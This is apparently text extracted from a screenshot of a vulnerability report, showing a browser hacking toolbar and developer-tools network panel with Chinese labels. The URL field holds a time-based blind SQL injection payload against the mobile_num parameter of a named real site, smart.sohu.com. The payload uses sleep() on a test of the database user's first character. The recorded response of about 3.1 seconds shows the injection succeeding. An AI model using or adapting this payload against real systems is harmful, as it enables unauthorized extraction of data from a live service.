 Load URL
http://smart.sohu.com/downloads/sms?mobile_num=1' and (sleep((ord(mid(user()from(1)for(1)))=115))) AND 'OnMe'='OnMe
-
Split URL
+
Execute
Enable Post data Enable Referrer
{"msg": "", "code": 0, "data": {}}
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 640 毫秒 1.28 秒 1.92 秒 2.56 秒
www.wooyun.org
200 GET sms?mobile_num=1' and (sleep((ord(mid... smart.sohu.com json 0.03 KB 0.03 KB → 3116 ms